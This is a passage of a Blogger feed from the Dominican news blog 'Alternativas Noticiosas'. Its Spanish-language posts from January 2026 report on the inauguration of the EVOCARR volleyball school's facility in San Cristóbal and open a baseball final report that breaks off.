data-original-width=\"1080\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTHYdTEhbTb6YbbvvAQ_ODCosfEv_HMYj8fP2gBmyi8Rr7zPt3d3FYmoBDf8K1gNcgppIuDyJCblx-6zqmHxiqWjFLCeJXryzxeYeMDJQejz3NGYioMRXiIi-aaqxqKpSpacEy0J4RLSqS6EnJL37RuFlWtUEDP8b7Ca5F0mG3oYzwrNf-AgaeKyqyIWYe\/w640-h364\/Screenshot_2026-01-25-12-05-13-335~2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003ESAN CRISTÓBAL, República Dominicana (25 Enero 2026).- El a\u003C\/span\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003Elcalde Nelson de la Rosa dio un emotivo voto de reconocimiento a Carlos Ruiz y David Dionisio Ramírez\u0026nbsp; (David Gas) por una iniciativa que inició hace tres lustros y que vieron y vivieron cristalizado con la inaguración de su escuela de voleibol la tarde del sábado.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EExpresó que esos jóvenes en ese entonces\u0026nbsp;\"no esperaron que el gobierno le resolviera el problema y comenzaron con grandes esfuerzos el proyecto privado en el área deportiva\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EY en la parte final del camino llegó la mano amiga del gobierno solidaria del presidente Luis Abinader con la entrega en partidas de 31 millones de pesos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\"La Escuela de Voleibol \"Carlos Ruiz\", conocida como EVOCARR tiene a sus 31 años de fundada un moderno local que no tiene que envidiar a otros de su genero en el país y el Caribe\" manifestó el alcalde de San Cristóbal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDon Nelson de la Rosa felicitó en nombre del gobierno de la Ciudad a Ruiz y Dionisio Ramírez por la inauguración de la instalación deportiva de voleibol.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl multiuso está en el sector de Doña Chucha en Madre Vieja Norte.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl coste total de la obra fue de 152 millones de pesos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4398778856720142387\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-nombre-del-municipio-alcalde-nelson.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4398778856720142387"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4398778856720142387"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-nombre-del-municipio-alcalde-nelson.html","title":"En nombre del municipio alcalde Nelson de la Rosa felicita a Carlos y David por inauguración multiuso"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTHYdTEhbTb6YbbvvAQ_ODCosfEv_HMYj8fP2gBmyi8Rr7zPt3d3FYmoBDf8K1gNcgppIuDyJCblx-6zqmHxiqWjFLCeJXryzxeYeMDJQejz3NGYioMRXiIi-aaqxqKpSpacEy0J4RLSqS6EnJL37RuFlWtUEDP8b7Ca5F0mG3oYzwrNf-AgaeKyqyIWYe\/s72-w640-h364-c\/Screenshot_2026-01-25-12-05-13-335~2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6186810086988045347"},"published":{"$t":"2026-01-25T09:00:00.002-04:00"},"updated":{"$t":"2026-01-26T10:52:12.024-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"deportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"Senador, diputados, gobernadora provincial y concejales hicieron el \"FÓ\" en inauguración del multiuso de la EVOCARR en Madre Vieja Norte de San Cristóbal "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUYQKQ_vhVQQAy51nEBgl3G9h0MctrANTRqWn_YGj-FDahbf1JA9h6gbZjYSFnF1DfGOoFTcewAU9k9MnT0UgE7sfxiuupIM_ga0Cjof6KKVvLclPmduQuRXcBEWzjgt_FOwkSl1MgWMw6YAA3KseNDFqGYJx32YC3iNLPRjhU8G53OOa5vBhlywEnth35\/s1600\/IMG-20260124-WA0009.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUYQKQ_vhVQQAy51nEBgl3G9h0MctrANTRqWn_YGj-FDahbf1JA9h6gbZjYSFnF1DfGOoFTcewAU9k9MnT0UgE7sfxiuupIM_ga0Cjof6KKVvLclPmduQuRXcBEWzjgt_FOwkSl1MgWMw6YAA3KseNDFqGYJx32YC3iNLPRjhU8G53OOa5vBhlywEnth35\/w640-h360\/IMG-20260124-WA0009.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb style=\"font-family: times; font-size: xx-large;\"\u003ESAN CRISTÓBAL, República Dominicana (25 Enero 2026).- Las autoridades legislativas y municipales y como colofón la representante del Poder Ejecutivo hicieron el \"FÓ\" en la inaguración del multiusos de la Escuela de Voleibol Carlos Ruiz (EVOCARR), en que la presidencia de República aportó 31 millones de pesos para la modernísima instalacion.\u003C\/b\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESolo como el \"Llanero Solitario\", el alcalde Nelson de la Rosa fue la única autoridad que asistió a la apertura con una misa concelebrada solemne presidida por monseñor Faustino Burgos Brisman, obispo de la diocesis de Bani-san Cristóbal y Ocoa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAunque todas las autoridades, senador, diputados y concejales fueron invitados formalmente hicieron el \"FÓ\".\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl \"FÓ\", no sólo fue a la EVOCARR, sino al Grupo Empresarial Dionisio Ramírez.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ENo asistieron ni tuvieron la cortesía de enviar un representante.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXik7RlbfS6e5cwIiseb8sJPJJ2po9MDGiDegPF539IifajA2d72z-JDiItEb4SvcLE1UueK2pbjCBZCUxqIYN8S1vrU03fA8Znd7amwnrapCKCypjCZcZAWzezM1fgq_44gWLJVYh9jlQ1CL-xAQC9L0WZAgBc0Dz5qnWqn5vBMPESh5cq8Ogkstl4Q8B\/s1600\/IMG-20260124-WA0009.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXik7RlbfS6e5cwIiseb8sJPJJ2po9MDGiDegPF539IifajA2d72z-JDiItEb4SvcLE1UueK2pbjCBZCUxqIYN8S1vrU03fA8Znd7amwnrapCKCypjCZcZAWzezM1fgq_44gWLJVYh9jlQ1CL-xAQC9L0WZAgBc0Dz5qnWqn5vBMPESh5cq8Ogkstl4Q8B\/w640-h360\/IMG-20260124-WA0009.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELas sillas que les fueron asignadas quedaron vacías en los 45 minutos oficialmente la misa concelebrada para la inauguración, encabezada por el obispo de la diócesis de Bani- San Cristóbal-Ocoa, monseñor Faustino Burgos Brisman.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl multiuso fue construido con inversión total de 152 millones de pesos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6186810086988045347\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/nelson-de-la-rosa-unica-autoridad.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6186810086988045347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6186810086988045347"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/nelson-de-la-rosa-unica-autoridad.html","title":"Senador, diputados, gobernadora provincial y concejales hicieron el \"FÓ\" en inauguración del multiuso de la EVOCARR en Madre Vieja Norte de San Cristóbal "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUYQKQ_vhVQQAy51nEBgl3G9h0MctrANTRqWn_YGj-FDahbf1JA9h6gbZjYSFnF1DfGOoFTcewAU9k9MnT0UgE7sfxiuupIM_ga0Cjof6KKVvLclPmduQuRXcBEWzjgt_FOwkSl1MgWMw6YAA3KseNDFqGYJx32YC3iNLPRjhU8G53OOa5vBhlywEnth35\/s72-w640-h360-c\/IMG-20260124-WA0009.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7086815495937274742"},"published":{"$t":"2026-01-25T09:00:00.001-04:00"},"updated":{"$t":"2026-01-25T12:04:20.363-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"deportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":" Oliver Santos valora como un gran aporte al deporte bajo techo EVOCARR    "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0MWhqs4pIpgFT5u7YTJsh2-O61-DwUKNvsW3rZpJ8hDKneZvlBKTlI9RjtglnHmKZ3n16xU6KY3BkwlNaj7_x-Rs1g-crea4TUyVcL7D0Vpfl1cokMrS-DhzBUZWFOy9m91WqCrlCRDEOdBQ57IdAMWElHmliEd7iBTbM3H5sgQP2V9HW6KQIuhyzYQEu\/s4080\/IMG_20260124_173228.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0MWhqs4pIpgFT5u7YTJsh2-O61-DwUKNvsW3rZpJ8hDKneZvlBKTlI9RjtglnHmKZ3n16xU6KY3BkwlNaj7_x-Rs1g-crea4TUyVcL7D0Vpfl1cokMrS-DhzBUZWFOy9m91WqCrlCRDEOdBQ57IdAMWElHmliEd7iBTbM3H5sgQP2V9HW6KQIuhyzYQEu\/w640-h480\/IMG_20260124_173228.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESAN CRISTÓBAL, República Dominicana (25 Enero 2026).- El empresario Oliver Santos valoró como un gran aporte al deporte del Volleyball el bajo techo inaugurado este sábado por la Escuela de Volleyball Carlos Ruíz (EVOCARR).\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\"Es un gran aporte al deporte del Volleyball este bajo techo, ya que cientos de niñas entrenarán con mejores condiciones\", aseveró el dirigente deportivo y comunitario.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAsimismo felicitó a la EVOCARR, a Carlos Ruíz y David Dionicio por haber arribado con este proyecto a sus 31 años de servicio.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMostró satisfacción al saber que está en buenas manos la estructura de este nuevo bajo techo de la EVOCARR.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EOliver Santos habló al participar de la eucaristía con motivo de la inauguración del bajo techo de la entidad deportiva.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7086815495937274742\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/oliver-santos-valora-como-un-gran.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7086815495937274742"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7086815495937274742"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/oliver-santos-valora-como-un-gran.html","title":" Oliver Santos valora como un gran aporte al deporte bajo techo EVOCARR    "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0MWhqs4pIpgFT5u7YTJsh2-O61-DwUKNvsW3rZpJ8hDKneZvlBKTlI9RjtglnHmKZ3n16xU6KY3BkwlNaj7_x-Rs1g-crea4TUyVcL7D0Vpfl1cokMrS-DhzBUZWFOy9m91WqCrlCRDEOdBQ57IdAMWElHmliEd7iBTbM3H5sgQP2V9HW6KQIuhyzYQEu\/s72-w640-h480-c\/IMG_20260124_173228.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4692553898157352167"},"published":{"$t":"2026-01-25T08:59:00.000-04:00"},"updated":{"$t":"2026-01-26T10:53:02.028-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"deportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"El techado de la EVOCCAR, \"La casa de todos\" fue inaugurada en Madre Vieja Norte con bendición de Dios "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/IMG_20260124_172130.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h480\/IMG_20260124_172130.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ESAN CRISTÓBAL, República Dominicana (25 Enero 2026).- Luego de 10 años el sueño ha sido realidad con la inauguración de la Escuela de Voleibol Carlos Ruiz (EVOCARR).\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa instalación, una de las más modernas del país, aperturada con misa concelebrada a cargo de monseñor Faustino Burgos Brisman, obispo de la diócesis de Bani- San Cristóbal-Ocoa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl obispo Burgos en la misa resaltó la visión de David Dionisio Ramírez y Carlos Ruiz al tratarse construir la obra para bien de esta actividad deportiva.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\"La casa de todos\" como fue definida por Carlos Ruiz, presidente de la escuela que lleva su nombre, ha sido realidad por el apoyo de la David Dionisio Ramírez y varios de sus hermanos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETambién de otras personas que donaron hasta un block.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECientos 52 millones fue el coste de la obra, de los cuales 31 fueron aportados por el presidente Luis Abinader.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDecenas de niñas de la EVOCARR acompañadas de padres y tutores acompañaron a sus profesores en la inauguración.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl corte de la cinta estuvo a cargo del Inmortal del Deporte dominicano, Fernando Teruel, viceministro de Deportes\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: times;\"\u003Eacompañado de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003ECaridad Ramirez y\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003EMaritza Altagracia Encarnacion, madres\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003ECarlos Ruiz David Dionisio Ramírez.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETambién en corte estuvo el exsenador Tommy Galán y la exgobernadora y exdiputada Miriam de la Rosa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn la histórica actividad participaron los hermanos Emmanuel (Junior) y Víctor Dionisio Ramírez.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETambién el alcalde Nelson de la Rosa, el ex presidente de la Unión Deportiva de San Cristóbal (UDESANCRIS), Héctor Pérez;\u0026nbsp; el comunitario y deportista Oliver Santos, Sonel Guillén y los hermanos Dilcy y William William Sánchez Sánchez, entre otros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4692553898157352167\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-techado-de-la-evoccar-la-casa-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4692553898157352167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4692553898157352167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-techado-de-la-evoccar-la-casa-de.html","title":"El techado de la EVOCCAR, \"La casa de todos\" fue inaugurada en Madre Vieja Norte con bendición de Dios "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h480-c\/IMG_20260124_172130.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5910765110768790952"},"published":{"$t":"2026-01-25T08:55:00.001-04:00"},"updated":{"$t":"2026-01-26T06:32:03.855-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"deportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Los Toros del Este ganan primero en la Final al vencer 3-2 carreras a los Leones del Escogido en el Estadio Quisqueya "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhie6JYVbXnVdCJZiwxFxl6gwKfqi2x5NYEz8Y4wUpRaoh5V9l4Jy-HwOGCTmwdNGTf1WxX6QbebSV5lCRj_UzMfkk6dXUkLBTBJ3lcGymU5Hloetgpz_HFZBTwS13p2RBwV0kTjmlTTmb04soHFs2n5HdvR8S0i7qv7hzaeorngC1yc2e1b5HwrfIj1WFi\/s1000\/IMG_1643.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"666\" data-original-width=\"1000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhie6JYVbXnVdCJZiwxFxl6gwKfqi2x5NYEz8Y4wUpRaoh5V9l4Jy-HwOGCTmwdNGTf1WxX6QbebSV5lCRj_UzMfkk6dXUkLBTBJ3lcGymU5Hloetgpz_HFZBTwS13p2RBwV0kTjmlTTmb04soHFs2n5HdvR8S0i7qv7hzaeorngC1yc2e1b5HwrfIj1WFi\/w640-h426\/IMG_1643.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESANTO DOMINGO, República Dominicana (25 Enero 2026).-\u003Cspan style=\"background-color: white; color: #5b5b5b; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/bryan-de-la-cruz\" style=\"box-sizing: border-box; color: black; text-align: justify; text-decoration-line: none;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/bryan-de-la-cruz\" style=\"box-sizing: border-box; color: black; text-align: justify; text-decoration-line: none;\"\u003EBryan De La Cruz\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; text-align: justify;\"\u003Epegó cuadrangular,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/rudy-martin\" style=\"box-sizing: border-box; color: black; text-align: justify; text-decoration-line: none;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/rudy-martin\" style=\"box-sizing: border-box; color: black; text-align: justify; text-decoration-line: none;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/rudy-martin\" style=\"box-sizing: border-box; color: black; text-align: justify; text-decoration-line: none;\"\u003ERudy Martín Jr.\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; text-align: justify;\"\u003Elo empató con doblete, y\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca 